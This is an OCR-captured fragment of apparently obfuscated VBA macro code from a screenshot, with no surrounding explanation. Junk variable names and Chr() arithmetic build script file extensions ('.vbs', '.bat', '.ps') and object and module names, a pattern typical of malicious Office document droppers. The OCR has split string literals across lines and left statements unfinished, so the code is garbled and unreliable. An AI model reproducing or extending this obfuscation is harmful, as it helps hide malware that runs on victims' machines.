
    BOSNIA = 8719723
    BOSNIA = 1 + 1 + 113 + Sgn(jwnqdw)
    BALAGAN = BOSNIA
    JWIDJIAAA = 
""
    QIWJDABB = 
"b"
    HUYFEA = QIWJDABB + 
"a"
 + 
"t"
    PSFL = FL2 + 
""
 & 
""
 + 
"."
 + 
"p"
 + 
""
 + Chr(115) + 
    gana = NUqwdqwbdsad(1 - 300 * Sin(20))
    SSS = Chr(BALAGAN + 2 + gana)
    VBFL = FL2 + Chr(50 - 4) + Chr(118) & 
"b"
 & 
""
 & SS
    BAFL = FL2 + Chr(NUqwdqwbdsad(Fix(-22.043)) + 31 - 
2) + HUYFEA
    INTG = 
""
 & 
"o"
 & 
"bject"
    KIWD = Chr(110 + NUqwdqwbdsad(Len(BAFL))) + 
"dule"